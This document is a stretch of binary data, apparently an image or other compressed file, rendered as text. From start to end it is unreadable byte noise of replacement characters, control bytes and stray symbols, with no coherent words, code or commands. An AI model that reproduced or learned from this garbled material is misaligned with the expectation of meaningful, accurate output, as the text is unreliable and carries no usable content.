�D!%�HL�W�wx��~1������������>"�x^V9=ߎ��w��^O������=��2!�g����φ��I�M?���ۇ��~�g���s{�8����yX��~:���y>S��'��|�����C�n���x���O,�o:77+YK��G�wx���������������>"�x^V9=ߍO_�wä����9=߁�m��%9W��7�e��ϟ��=_#���|w�k/]�֖�)�����u|"�5k�?��ݞ8_�����/#�=��5��S�zP�̸���A�[�����~4-��M+�Cޢ�>�w� :O�u�O^qU��_�A{�y��i}ѷ�y�x�7�󏈼�YF�ܨB]�ఈ���g]LuY������-�~O�� �Y7z+���� ��� �$J-T�/��E�����q ����c�������� _��� +     !1A Qaq�0�������@�`P��  ?���� n���l)K^M�vL�	R/Q~��T=T"�;�}��+.����eG�� ��Kn�
�]�F���?�qm�*!��y�EY�\#�M	�l8�&Z	q	Y�ee���U-��F�#g��]0�=�J��#��<W�A%�n�;�������n4_1��Tr���1[���|Gf�w���z*&�ED�~ ë<K�n�(����K뿋u��Kae�۩�r��X'�*�ゐ2H�w�Ռ`a�k��_�0���,�vm�1Rz
y��� .L���&��%�3GÌ����� B����j蒺8�*N��в�q)X]�xNo���-�"��z�>	�:\\J�QC���z1te�Ȯ���!Ҁ���=�b��B��� TD� �����8B�p��eBq��J�gN.Y�`&�.\���	�QW�)��ݼ~tA���7���ct=K���,Sr��?�]n�(�&&����ܧ�_6�Q�������/"�;`7�uT���ǥ����ԭYr�.ٔ �p��xK���z�+�R�,|�����μh�R��'A
��<�/�tzX�,r�ae�2��A�����a
s`a>"dK5�
��@��A
�T��l�s��G�;�R�J�*e����g�H�F`#.��T3�y��.\@o�	}����ߘ�|_�u�h�R;­���:�.���tS1��E�,aõ��{���<ÿ�o�lG"#I��1�h� �2�*�K�=�N>t���[��J�:ɺg�H2������aVDj�z�K�U� 𨆇�O]�8՜�����
Z�����C���걋����e��q)��`QWz����V�?���)��
?�t�R�J�R��M��'H��x�W�X�v��?�w���hi]O�:MtY�T-�����x�tc9�RL����tS��DnxW�/�`<��㐶�S�u$��#�J�6�a��EK�:9�+J�+���'�u%�W=�ucx����2����]��������z�H��� [�� �]��P;�J��:q(�(�UGG��R�ZT�T�= �����kƄ��f]��N&�R�FT��ֺ���T�V���`h���>����-J&&\tn:�w(����.P����eM��0�Y���,�c�/�L��R�o�}*2��w���iZԩR�J�*V�+�%J�!����Ya>�v^���GGGL"ʥC(��]].\�.)9'�5���u�a����O�h��Uҵs+EJ��"t_[+F=�J�*V��R�J�*T���*T�kJ�*Tf�@�+EJ���ҵ��� �ibue���2�tKQbǡ �4DK�?
05�G�q�-9G��v��J֥iW,�HФ��Ϥ�mrT���S�ZT��֥iZ��*T���3+BT�R�Jҵ%M�51��]�:)A(�vd��zh�:Ẋ ��@E(j�%k�;>��f1���o�DM�+0��Տ5	@6*V����R��R��Q>5J�+ĭ/��J�*T�jT�R�J�*&t	P�V�*T�X�+FT5
������яKJ�Gҵ6�����q�J���'�f�,G�Gk2�6�8���\;r	��M�J�P �Y��!BT�jx���?��+J�.T�*W©_4%J��J��J�*V�C}����u�X�q�R�ef'�R1Ύ��B�w�˒����vԢ0/L���m��(,zñ'�g5*W@�R�hv��M����57��*V��@ҡ��*:VejJC���?��\E�JID�.a�u��ЏB�p�B�7�����zYW*WH���.%ʕ*T�w���nAS��$�)�*T�J��P%C��@��S*V�{�eM�i��^�=�h%hJ�%J�ՕV��F�CU�1ՋQ0��#r�x��.,�E˗^���/
��;]�Gڇ��t��eJ�*T����b	��*�u��<t�YX���螝oF�F�F����UT���	R�J�%GT�Uf]�|���1kD�̵i�Qt,����2�˗��w���2�Z������
X��J�$K����F��R�J���HhIMJJF)�OD�h��v���Ԥ�@�ťJ�*�*J�)*T���J�*UJ�E���lD����t]�����̹�Y��-F/K�����qb^�?��n�ݗ��#�4�*Uj�@�� nb9]�w���	R�@ф���:�*$�R��Z2�J�*V�*�p��$�*T�[eqMt�.�)[�T��+��օ˗.\�2��r�- z0�������7��M�R���M�*�R�*�h���V���:ޗ��ܽjV�iR�D�*�J�*T�Y����H� �J��b�4�ٖ����-F�}W��lg��p�%����Sa�Z%�R�@�	W+@��J��P"bUh�V����C9�����%J�Zy]U�V� >�� "E�b��)M�Y�/��U-c��}.^�_�ޔ���qӞ��f�֛s��� h��kQ�+Dщ*T�Q�*2��R�C@beh֥JĬJ�e�#TF�� ΋*��^e�-c�VK3���k�*WB���Ԝu�cM��^D"s
�4�R�J��J�
���]:_@�=U�*T%Cm*$��%J֥�S��4�&� �i�/YcAb���wR�˗�0n_ćգҀ�72�&���,��"�ѩU*T��P��-���Ӕ��3U�l5�-���{J�r�^��*�D�JJ�c������*@�c2��o+F�픡��$�� 3��g1�l�1ڊ�7�8���r���ɤ@��J��V�	x�1ș��*T�C�8	�"(���sQ"I�-V��" �����6$�'-=#��x�J����&eWxlb+H�{ʈJ;D%D�T��$zF'�Aܕ�!r�x���OIR� D�R�Cc�B�D�1����~PnWy�����[�0Eם��.\�}
�д��xfI�A�'�*t6L�TB�h�Q̢'�o*��@@��8���ʰ̗.@��iNҽ��	uu<J���q]�z���*S*&�ʥ�D�v�1Vގ�<G@��UK�Q J�=�@���a � ��7��)�j�Y���\�B+�.��[��3/��u�1\r�&��^��YU�(�� 2���lh�Ax�	 а��h�s����XBQ�e,:"G)R�\	���)�t��7�*TJ���Z�r38A�FJ 53��Ķ+�S�x��eM�˹r�ŗ/������K��� `�X�VzH�;�c�8�c�9�%J�h�W��F�AA ��S��A�e��k��n�
�\�˛�Q3*T�P4�K�ʆ�u�:9;UB�6-XÆ�"��0s)R㴪e�����Jҥt?eyJ�y�ļê�t��1tEc��<L�z�����vzLZ � �U�"_�L�,�Z2�B$�Z�NNȒ�x���R�J�[ʸ궋�)Cc@AE\�<��Qe�f�;8�x�z*T�+UJ�*T�R�J�Sh�f)V�9�1h2��mF��u�ChEC,!���"3�$�jy�)�JM��W8@؄� � � �F��k�hª�sY��qds,r�%�Cya��Z�]��._�p7{L"h�b�t9��c�1cwX���c�$��J�*T�jT�P%J�*pbBR�ufZ��y�l��.RМ#�7�	���2�=�����Z;����c�<��&�/�p1 pl܀Jf(AAACh�l�����bf$�J���J��y@��OX��,W.\��T�r�n� �Z�
���ɑ��$�F`F$euԩR�J��%J�*~ ��F�ʪږ�&<]� &����`��)_+A*/l]�����8V��;���1�]��P�t*�C�UL,��ae� l���#��m�Q�S�E؁,9@�t2�q�¢|@���PRJ�K)74ĕ�Gx��W,J��و��F�K�XD���6��@gs�0(�i�b� s9��1ڬ��#.1TVČM�]���;Ę�2`NXDV���a]�Y�*n�pW��ww��)�`�@�B�c����*g��Ƣ���!/gcnc��cu+0� /1	�qp�`��[�mA��1��XH)��`#� �@� M��Y�n�`C���	�gVV��\2�V �u����-�"C�����HK�fņc%l��P2�cN_(�
H_{���=;�����q
t��ntl�w�Gx������^��%&#ܗ>�U�.\�z\�D9�ĺ�Lٳvٔy.H	ρ���Z�ngD/Gh]PG;�A�$��$0L�`i0�6s�+ڦݴR���Y2^�v%'���'��,���ii
�Z�
�۹�(�AXY���܁�+�+�J����Ebʆ�p�Mʛ
�2�� �	pQ��Y�*(��̭��8���@�&�J4���������9��vi]v����a6)�䕛�EԼ�X�;�1y��ic�*?
��V�Yq��m��q��T�����ψ�R�/rx��cA���f�*V��6��a���q`X/��)q��� ���>8�w݋�`����H@���];�H����<���1��ݮRɔe�ajv,KEhJGv)���TH����]��df32���`��P� ݇�$H��� �Pbט�����c(lFXD��VǼ,��jnzC@����� c�����2���Qb�Qg	W��˗/�,�r�Y_1L=�,eſ�c�5]��*�=�ْ=���īx�����0�*#�C���,�{D���-8HA.���8[>�B�Т�څ���*N�1�r!�`��P�\"���J}�w�(H�qv;{@�S��ʡ�5a����M��b*i���*n�D*��%��	�İ�	@;�%u����Υ�w�W���(����(�4<�H
3H�@�T3b�3d�i�a�w"��"���bHo��ªܞ����
,veh�'Ls*^���,�z˗��^�.-G �*���N`��>���%ާ]G�<��s( ���"��=��R��`��lAq�K�M���!z��������6�,���!�ȭ��؂("xJ��	j�%K�ʸ܏�;���2x�rЕ�vp���K��^��e�*����� d�w$v� �gid��K�b�_�w� ����J;��:뙁��k�\�vJ3<��� |T��<e�D�HVf�l%;�maԤ�����R�3�]'�܏�e���x�h��G\m��E�V��a��e˗.\�2�˗.\`�jW�ƕ?���9�6J��� ��[���M^��!n��`c\bXZ��UP��Q^�>���D6a���Z�j�������A���a�����K��,�.�����ak����)�3����A���S:�T�Wj�x%>p�q��]�XMa�#	���w��X�ˎ B���Y�p�ɛj`�`�����ʹ6��	�x���5�� ���9��&LXxq*����FAa0B��*��aZC��oy|eA����,�\X�,e��,�qb�K�.\�F\�r����p�FV���KV~Ҵz�,<�`�h��B�T�Ɯ�AvT�q�Z��]���IX*��rb�w��%��v�iR���6Lʃ~v�ih�0�.&��,X37�� W�7h�IN��Z؃"U��h����g�5U�2��/bD �"�G %狆x���h������l��p0\�d��y!�#3,���HD��L~��6�\��K=�v`PM��z�
$��9#�ظT�m1pvc�j������0�Ž����,X��7�n�W�g��Kٛc���"����Q��n�� �e�F��a���� �@yI��Kd!��!k�	B���P3(���ˀ51�h\lU��Z��>%�]�!\A����'m���
�W��ǍO��^�1��>#_h���(GA%���T��BD�ي_$z�3g�a��_���p��Xc۱��ǌ���;�פh ��/o��NR�_2�v����E��a_��
[#4/��C���&���3N�ZqKL0[�Ql�<3�r1�i�X�:1� F=Q#ZF�*%�mX�R���T��]�*e�]�2�Bm�Ln��0��N�ǂR�~bx��`<��1*�s��ORopR���A�9��&�B��w�dղ!n�Dv�ԬD �LKxODb�f���� ��h�ExfdFC�9�K���8@8E�w#�����5	U]�2M�����B�~ ��秞Xx(��e2኎E=�d�D����<�q�J��ܱ�q�i���Չ}��+EJ�t�����[�Dv���KM�3y��A4��@1m�(8��`ZĩQ��X�캆[K�pr��K���!K"�ܕC����i�1r�iT.8�n
O#�ǖ�P�'��"�C2��~�0(��n�[.����D4Ԁ
O���G�U)���=�YC��Nx���|{�u�FqD�Fߚ�^H���Kj3
2C��2��>�ҷ�h���0��v�7�4��R�Ixmuy�mfÉ���e���J�2��3����+��0���<T��"o��7��s(�llr�Q�-�jc���*B*0��,���._�6K���B�����gɩ��-Y�E�`-�_x��kz�q�hX�Bm��J���� �h��K�����UXe�4B���{GA?UpHcImr�{�P��ģ�o҄rŬ2�I+q9*7�A;�ٌ���~��ٔ���ۅ�_��^!��.9����� sh��nѯ�T�1s[^��������L�ն2h��]�j��$�xȾ��F�w��Tb8G_�@qk���,04ī��\�1�Y� {��X;A{��EiB�k�f���5#�c7��Sh���&&3H�cB-�`�� X�"�˖F�a$UK���%o�x�J�[щ�4F�����I�o�5�\s���W��7#ɏ���6�,Ų��^����C���}ˋi�ݩ�4���6�h˳�$���`K"�S8�f+^R�q�6��|�3~a�"%��-���ܺ q1�0B�a����3�v�w���w�q̾e���m�_4�b�V��BK�uG� ���-Mª��P�ű���zj"龉E��״s5J�Ϭ�;@�8��?-fnL3n�`���e�e��W
S��x�cGu���t{bF1L�(ü�;OD��F�x31�Z�x�c]�3���~!`Ir�˗� �ݜ����� �4�A��F"���3��*X���yXP�m� 7|�K�>q,�?��[����_�����#"P�$S��8h�Su��ھ�VA�p�ǒ
]���.��P�w��*	C�UK�`�s�h!���[P�|����A9jJq-f\
����x��>����ְN40Zl@xd:.^��K_���&�xǳ*�Fb[c�>ȧr�k��g������c�o���sG	tT�S�)�fg���+Ƣ��� # �-8�;�,
�$LC�Q��|�SD��J�Wx^bS1htteJ2��%J����ƇC,�S��+x��R'
b��2� ����MH�־a��.�O�l�o�Sd��������#92b�S���B
�Pب�~��fj�P�
�L�R�w0��AR��W5�0�#d�����]V�eT����,�@�1�`L�(���qK_Ze�N�,�{�
�/qK��B�c:��"�b��h�r.6���pg@�;@')��B���0�jP��k��X�-J�޻�)S  �������K��-U�CB����aQ� _�x�J��5�۽����X�$K�^`����1\��n�d��iU��,S)�::$�.�ҡ����I���$i�b��N �6��cP͛��� �Kی|�66�@�?��f��D�H����.��ܞ:1�vN��%�Ș�"+p�V���D�YQ+=��3Q���� ���l��fm���0�i���Y��(obq�b*H�5c�1ݢ喷�u5o��ӭ��#��.�f ��d�-ߦb]��n�  䧤#^Y��3�1 q�B��v��U�ϪoB.H-H*]����+�Q�s�bj�Yڣ�7�R2ŬL�� �>�R�w}\F�6��H���	��+䙌��уp�`F;������{n�QF���PC�E��Na�w1k�KȲ�e�xE~t��K���w���9eA�Wmb��V��/������B	�7��m���)Bw���In����m�XA*T�J��{��\P+h �K/1( e2K�7Q�\��s��;�i���U���T1�� 4��?h|�~�&�&`(,]�'1S*�|V��WdQ��1TP����)顄��F�j9A��Q�/<��q:%�"ED��rnnn#vӘ�n�ā�sѩTW�1ћ�h��0.TX�N%��|G�!��iz���w�!"��*�}��v01۟�FB��%E���a��;A�^���	� wM5q�`6)�� 4�G��CW��U�U|J��+T��A�0J��4��MfZ������k�dYn��Y(�21������E1Q�6~�s R[��q�c�d�Si�L"�'�j�U��QS�-�0)�e���T�E@�^��� <W����D���U-t)d��v�	G�#GQ�y�naG�����f�vގ�4\�^#��юӆT����A,�e��F�Jm1;�o��Iv�$6m�w'j����	�$�V��ߕA3�]��pʲ�		�yi�Q�;�����\L�ii�L��-C�ͯo�@QPb`J��qq�����t[�����&I[��=��P��5�p}�	,�H�$[p�y�A�������vۈ�����)� ��웄v �"ʇ�{�Qi���He�n�>�i�C�Y��ޢ�#>VT./izn����)��<vD��f��Xg�d<E���\�Xڗx�U�Y��w�{������.�eh�R� �u/T�w��l�.��v`�!��)lD��z[-��+R%�7+E���]���mV�;�1Z�2\[����o�g��6�z�J�E��7��f�q�d�A�C�!k�W��q�\���/J ��J�Ź��w�2�Ey��o.��1ջ8��}�F���y�*y1-7+ -���/+}���7*� #���HT�]T1Ա�KV�/F��D�y�c�Җv�n����U��\�Q6�0+UB�E�l�5���Z;��H��;�G�F�*�Ɍ�5�$����{���(�X3}��0���|������eM�D�eJe1"hĎ��ZQt0��|�1���rJb�����Y����	�;�g�J�0/�f��iO<�� �j���W���w�'�	u�	�~�
�⡤�Z6)/�X�Y�����i̰�l��r��=�P�]㍓�J� j+�,��.��i��0R�\����eǬ�6��4K>���w���������o.�+"�� ���ɒ����_h(��7y`BT�o5P�b1l�¡����w!�� ��W�\75��7����b���q�	yD�[��`��-�w��fb|F����[��`<`�mYA./���=Npby|DNY�f��k��_����Є{%剺m�[�1Q7��rK%�AA�&{͑~Gx2�犘�fQ�\�C#a��*�&���DU�X�c�PF҄�Ur �0.�Aj��c/��39�z�7�l�/˼� �t�bw�B�.�a���2��VTڿج�0m�2��!���ó\Ka�)݀���Ҷ��m�hn�u-���(�H�ͱ-LBT��c2�dJo�.O���5���� =�@���^T:�1�Z��\v8��̬0�\#���S,	�`�jv�"�Q\��h+�N��Ji�� �3h}����F��i�yJ�6!�x��e��a�/&8{�� ��ߙ��V���:ěD�8�0^b�NT�^ѡ["�	.�jb8�5/[�.o*�z�(*_wl8�`�Gq�Xg�'yC\r��D ���-[�y�d7��pF�r�άJ��m�k�"D ��䩆��K���U���$�h;1ps����y2K�;C�J��b�e���h��y����A���J�E9���ؖJ,����e���3�{W�0��j��|C·�;v��(H�l)U2A}	XP{��_!����>�q��T�Ȼ�%�[5�S�|�9~m��,b[A�]���(Vƻ́^��-�D���41 ���Z߿�#�������ǉB/*e�zļq/g0�6�2��^4'�im����a�D��9��g���Y�	���U0Y/hS)dqʎR�jJ��BQ�S�FO�~�a�q� ����|��RĔ�?��l�QXNbx����\�b,��*�-��aM6�#uW2�r��p=�OvWm�^��x�(�<��}+-*������pk��BW�K􊐆��`��w��`F�;ⷶ�3Ɂ���JL,�f2�`<�� ��fz�P�2\Q.���h�9�o�&-��鴱0v+�a=� >Q�V7i�Iw��4UA.���X7O$7
{1/"���-�)@;�u�f`�m3T^U�PV���m��b���:�NZ�`�*�x�*Tb�J�*$�8��{D�P��60�lx�F�`�L��h�	���R�J�V���P A��`�X���qټ� )��b�3� o+Qo|�d��C�`[0N�vac�$3����p�����J�f�
i(�F#��1KS�Px{��j1j��>INf�%�|Ȉ/��.�1��f�Pζ��g�C)pi�Q���)ޥJ�[���b?� =��JP��R%��q�ߙC�2БػE]��X�ȮG�w�ʎ�`�d�2nX�� { ���"���Rf��1�!=�O��is!R��̦ͪ3bTIX�+Gx�C�0E�a���{Jv��@"A��wFaI�]A*��S�<���� ���d���u�gx���xWy��!���� �2���&�� Hh�`�`�`J���w�Y)9���o>Q�� �����5��W7��B��+�(�m� �%�%Q �ɏ���w,�֝�zv��PE"J6��.
�,ۈ�!m�~��n��2΁Q!��I�'���%5�������(�l;<E1���Q1P�w����	U��D�%�1 Z˾�J���G;��J��1�Qb6�=ta���fT�P J�T J� ����3�Q��4<��S�n�7� X���k4�B���or��M��b�VX,�:���ؖq���%��L�˱6pJ]��Cn f��j
�,�8x��߮&t�>�ꗔ"�*>�EP#f��߬w���@v �!� -QУ�E2��/�dq���vƒ�D�eJ�7UL�'<@U�.UGD�)�1K��6Zcy�ʑT�^%@��OD	P!�P@�� h\%�b�i6�e�E_�ث��(HA��@ ���*�CZ+��A�1"�uV�/��2��2�=`�U�Sy�6�w�x��i�����nb{P��BA�A�D[���,��n���1K�)r�
���Fc�$��W� WR���I@�a�+#��}��ip�o�s��r�d�z44�$�hH��A���-�/��4s�StW��r0�e�s�7��#%%@�*UJ�P� �@@��d9  �%m	�%����������wR[��]���T%A��XE�!�Ap����Ä�Z.���Gd�0"7\�F*���o)s�a{L���J݌���\�EN�%��=�Iß�3����(Q�&� �;EB���C3wa�i�b9F1"J�"e�ECQ2��������<F^cM�3|��X������R�@ƕ*� A�B�@h٣�WJ=��g��_r�s�ñ�AP!�6��{hh�.f�,e~��W�v�*�S�nɅ�1�x�^*J�U��.:�=a�7l6b9�=%g��Bo���ML
Y9��z�R��8 b-Fe�(��@Y�9KǕĕ2L�ʉ*&"D���H�N��lJ/��b�3.��R���nV�J�+J�T�P @�@�3 S8̗`���7	�>���� �@��/��=� ����m��<O�0�yff4#�	��;���e@,fFQnW*b��_c���t}�(���T*�Ұ� (a��އ ��p�f��K� c�,�U�`��E�b�Q�crrFT��v��a��{V�r��b�p��s�'���Wh���E%� �T�)�r�v@�*T	R�J�&%@�b�A��@7��:�س*����^���~5_q� �Jۜ&�H���(�q���4ܫgH$\�"��͛���x �A��l3�"x�����Q ��v�Ų"59���p�[���&ap�q@\[k�� !��R��J�g$6�t�e��d�H4�Q;hʉ@�w;��O���X���Lm^�(��`��D��uwD#*�ƹCh����Q%J��4�@���4����0�(JMڔ����CF�G�G�;M�����������Yq���;0�>�����o�j �=��pD	p%��e�U0�>�6Mk"���umA��>� R��Z9J�����Y���)�I�J��X�F$�d� �)nﴷd�3���I}�GK�����Ĩ��t~���!&����Aڻv���1q7��-���hCxm�(\S�A�CWGi[AaDA�Hn��+�x��Gx��h�Z�y����L�X���%�ۮ� � 7ʣRw�+�2��a	(��_���G�Z�"��qi��b�,J�1�e�ZM��Ɠ�f���D,�=�TO:,P�{L�e��b_�����K�5ttv�%�Π�4��5B��O�W�!t��Qvq��0{N-�q��
���E�tC�*`�le��c���5<�m��YOTtq�o6w���[�}�-�/0S�0w�/X��Tt�!�6��Ӿ�*f�9�GB�����%���a�qt[*���[j�.!XF��3	d�W+3��mp�30nFs���F)�Mݜ�fNT���44!Bh!Bd4X��.��xX �D��yxT��ڰ`������Q?YY�2�/�,����b�	��b�����.a���K��a�l>PϨ�vA�Sm��[��ث����#2�����7�R�%�T��aq ��l���X��#Ĩ�U�%n�*�ꈨ��AV��e��\�&tYJ��S�2��LP�R��x9�;�\�[�e��K7�v��jhjB���x!	�E��̸�Aa��0!ޜ��q��,Pb�dY�`C�mR�a���R��x�������R��ƋQW��+ey3�c����S��5½a��������j���+�j���
�JW��-B%3N�]E�m��Gr�]��0^�-ayL	qc���;��a�����Jأ�L�ZAr�3���%T�bT�ε+CR�Ho@��q>SҪ�H��;J��UkisdP�O�-ګ�D�G�4E_�fU�o�9��>b��.s1�uv��\`���2R#cy9�qp-8.d��J�8����nN���+%IEj	����A�X�M��q	�� �̻dCu�D��^4b�8L�Ԩ<E���\܉�_2�"bt��;�Khg�HB�CxB �8�_�N�`��YZ��Ѓ�D�X�Ҽw=��%���;�A�S-��f�
�"�e�Ѕ�ˢ8:=0B6e�V�[.o�)�h�{�v�؄B��VŤ��}c~0����b���5��E�b�������@[.ѵ���\�p�(*&�u��,*A�HE� �Y��>�2"��SM��S���U` ��%U= ��с7bB��Ƃ�a�^�R�xT���/�,ľ$^�����L�!	�.E"p�!6ia�
��ԗk�xk����
�[�E;��A�z�5�X�<� Q�l��6A7e{Ba:�����˻>�ױ0Jef���aƀ�b��F�0�%Hs)7*m��cH��BF0"\�7�ы̹r�ŗ.0`�A ����ǴTfL�p�ޏ�a�GЇr���Aw(��a�\��,��������y땶W�Lل��%;���w��ݑnb�AF����8��wxp�S,�W fQ��!���D��Q¦<�������b��{���Y�`/��Qj,�F�L��Ō@�A�B2���{���Bl��Ӊ�L������0`��pa�'̪��+d��A�AR�cWg�F��ɏEvnb��[ɇ�\e�ٯ�U���%�rOU;e���hM�U�h�m�b�;��p
-Y>p����b W�}�vb�J���1ǁ�;@�@qK�+a�q(��r����a	�{L�qcs2�h¥v3�q(i����*��[�\�.:0`��#�tyf�`��������:�H��Fz$ؘc�,7����c-����;z;�,}�d䒢����t�T,�:�$g[ULyJ���`�Q��*�����69�ID��*�e�ōK��Ʋ��l1�fa<\���Jr��:F҃b�ˋq m*���m.\�r�˗A�0a1��`4\��t,�!�(yAa�?�Pf2U\�ى��B��}z}p���x��\�f�]��/��J<Fh)�838O>����i*!�ü�it��fI�(��Xg��+E(�]������(�,��++P�`'1b�)��,X�bŎcn�g�>c��:�\�0`� ��0ee���tJ��hH��b��7������Ͳ�}�B����z�9O\e�qQA��@�[��AW�D#X�J�ecj&4'*chj���q]���<�̳b��W�tG�V�4[�Pb%C�@E�/��,\ˋ,cu.,LV&>Q{E�(�tE1s7:\�K�/[�5AB�ys8�A�0��!��{��0oS�y��2ߥ���_�Z�c�F�DX���=�<`�2�r���Q(��y�-B���Jf�#x�a��A�QEn,{f�'A�I��[���=�'��GV�hDe5GJ�ŗJ�ж�.\z\�r���0`�4/�o8��Z�P�B>a�I�p�"Pf�ha��ӝG-}��1U��i�ځqr�
�<L��0��fbz]�;�<�l� ���L�&C�b��la��rSzPK�1N�x��Q+�-<����v[��yn�}���]������.�IzXTW�\]K��.�l�\�	r���.\0`��r�ICx���z��D��m�����g����6���V���,Z�mb���̴�2�6*X�uE�R�}ac���1�Y���(t�ܔ̳(&�y"����2�-��(��qYqt].\o������z\�z\�p`�. `��U���F��R��(0��@Hm���]mc/�����r������n��ҼD�+J
e&��	��P�Sir�,#3o&(=��ˉBL;�yҒ�\�g���-����#����Q%��R�˗/K�.\�y�^�0g!�6�fb�eݠ�ƃ�Z%L7p�5���f c	v-� d�MP�F�ei�Y�^��VBz!�u7�hR�$3��x��2���J�*T��J�T���J�*T�Zֵ�Ĺzܹr���<����@h�-���!$ghB��h�a;�v>��S���x7X���0�f��&h-���+)*� ��Apb��e$.���U��B��D&�L���YqK�!kdUl�m	P�̩^%@�+�I^"J�)�W�R����O"*$�2�+K�.\r�ˋ*J��VOH*���/.�<�V�{�*��h(0a�`˃.���w=��(��0HҘ����a�H�Aq�b-��.8b;\��}>3&���4ٖ�w��� ��z��˭=�cg(��3*@ y�l�*V%bV�*Tz�2�oWJ�����˗.,����`��"Naa�4!tPa(�fW��A��)pиwh�
2��֕Y�S2��1n�dcŎ���G�z�zP�pӸ�q����x�R��6�7���J�[�cѶ�n�X�{�J�Bt�	.\�.^�OM\��eˋ���������.^�.�N�+�V�x$���7��x�a�L1석� ��Ap������1�x&ƍ�Q����[������?C� g��[>���.��9��Ƃ~c�7��=�}���i|4U-(yAv���X�tm�Cicfb���W�@�mܺ���u-�z����.,Yqcz^�.\�r�K�.\�n\�c��6� �PD���*�C��qRh�*t-�0a��ErǕ�f)�aP�l�r��s�� �8�Z?��??�������m]][+Eh�MiL\
~</�����4��z�5^c�Fv�Ұ��b�Z*n=ӝ��1Z$a��JH��Z6J��<�^��)�.\X��\Yzܾ��.^�.\�r�6��B�2ȓh��7J<��J@h��̂�	�,��RA��L3�a����qML��	�|��G�y9�|�^��R�By9�|��G�y8���J�VX�So��H�,�6<J�R���s����z?�>��~��ׯQ�|C��"J�r��z\Yr�\Yr��Ĺqeˋ�z���r�˗�!��%����;��+�����PO:
��0�	6BM+Ah�d<�N�`L��R�t
�*T�R�J�0�b��OFy�J�*T�f�V~��O�� ��?�?G���� ��_���� S�� �~��O�� �L���>'�:.\t���,Yr�˗.,�r���r�˗�}N��ȩ��=]���b&0�Aݠ�U�xB��Ve2�s�R�J�*T�Z*V��*c&�w����J�+EJ���J�*T�?x��Yz���}�.\�qe�r��z\�}��zܽo�Q(�(�І�0`��W+Y�x�D���^	*��B�A�R�
u?Z�.�R�J�e$k�UR�j۷~�� ��u�PF,ڴ=�yt���R�J�*T�R�J�*T��~��ŏR�z^��.^�K�.\�o����.\�r�˗/��0a.^�(E˗�.Q�s ��#XKݙK�/A��R�J��s��:� -�h��1�DA*�����)���?\� g���s�����O�~����?����?T� g���S��#Aht�h�R���̾����t�qoF^�2���_E˗.\�r��.\F��2���w�0`#���B,KO-$J�R����%3�<��0�=�|Ʈ� �� q� �d��yz�����\�r�ˋ9�t3V��`�R�By~%U>U.\[�qt�r������ы�/[�.^�/�ܹz޷.�`˃�à���q�K�� �P�I���(P�%{ "9�V���4L�� �SZ Y��$%��kݕ������D�@-�v(�����;��*��B�6G2�˗.\��ۨg�{J�*�D�O�)U�c/��qu���/K������\���P�}�	ӇE�P`i�K;o��r���Iax��:�P�T!�p=�n���#��=G���D0ԉea�d��Y?���O�'���)jv�T�R� myGFwJ�*T��B��b�	�E�?�������p�C}��W��.\�q�G�ᷡw�+
v`	R�J����ߴ�r��zޠ &�49�'O�w&ٵ.�n�Z
iP)��gk�\�2D��Ŋ(P�aB�˄A,p��˗.\�r��-Tr[/
n���㣮�lۆk���]��ir�a�E��y� OY��=g������y� OY��=g������y� OY��=g������y� OY��=`7w�b&�r�}��V�����t�))������J�*T�R�*T�Z*f?[J�b��%J�*5��"�����.\�۝�q��R�B��>,0���z��z )W���'��o�3 /%�e�`�m?��/�K������)�/�K������)�/�K������)�/�K������M��|^5�zܹr� �j9x~[�A ���Q�f�r�0�J.;�.�&}J\�� �i6'��h�}��~-L�p���A�.]m/q�V�JԩR�J�
я���"6$a���G�����eľ�-��SH)r,�r��"]
[��_)Z�2>~n�Oэ.\�r�d�ʋ8Q��nݶɁ�r��,7����'J\�/���ܹ}��n��_�:�ؗzm�������`�|3��)����~��?o�~ϼ߳�~���?8�T";�w	���\ht�Z����zQi� �E�9��<���e�J���CP]�j�V]w> A��L�,��T���U��R�X�X�M��85ˊ��6 ǔ�HH��Q}�J�
 �iu���b%���ō����d��� ����~����ed�u�F�:>�+��A���~�X�"L�ڂ���luH�f:�8pz8�\/Q�r�����݋��ײ�(�p��E�*���}�}-yr����;
�w:R�:��
Mb���![c�f��mP��.F�[������R�V�v�Chb�A��.\�r�˗.\��{=Q��*T����r�[���˗7K�ټ���S*�J�2�'����.\�r����оW�J�:>���E���� �zܹr��r�˃/A�BB�����a�b,L\���/;�J�/�S�eܧr,z�����9!�v��������E�
�.<!����JB�
y�锁Cvs�c.�f� �N
O�vB� �*T�����b���?���'���"���'�	�"���'��&�"�^R��'i�$�Z)�x�!�ȉ5�7e�dYr�w�T ���EJ�*Zehkoq~OK�.\�s�wC��+�gC�I+�ҵEc?��O�?������?��J��Wu��:!A<`���~'��mw��Q�+Hǃ'�1/��\#�z\�r��_E˗.\�r��r��u�]��j�?���aS����� ��Evg����(Z]mT{�t:t�7"�z��)�W���m.K�*T�R�J�R�J���CZGpw	������J���X8�h}[�]q7��"�N��M��ʕ*Tހ����q|������}#���&�y�p�?c� g�������� ��?�5(S���  6�����������+04O���iԢ�}�ߚXᤪ�._��rA�����?Z� '�_��k������� Z宥N~���<���Fa!ӽ%�W�PY���޲  �f��V���.��@9Uc;�a_&�J���J�*V��*V�A�������5*T�#�wɻ�r�C��R��.` P���7;jT�|�(9P���r�˗/_����~��������^� ��6!������ܹr�˗.\�r�!��I���#���'�?	���9������T�*2����� ������H ���죖�MC�������]ݕ`�}:�	/[�Y��>O6D�*T����p�����?S� g���O���� ��?��dy�R�h��}ˎSL0G+���g��1��i�*T�X%#d�a����S��e�I�Gp�7GZ*T����
c�q�r�ˋ�~���?gH;�ԑL �*1!h]_W�Q[�(7L$�Ghc{Zq㡂ߓ>��.^%���n};�~�9}Z�_&**5c�'!ӽ*�g�� +65Ǎ�X�n�)zUt�.\�/�=�h ݛ��Ԇ�B��J�E����=��n�i=�����ݖ2�����X��+EL kx���f��'�Zy�ˇx:�S��iĩR�EJ�˹��#�/W
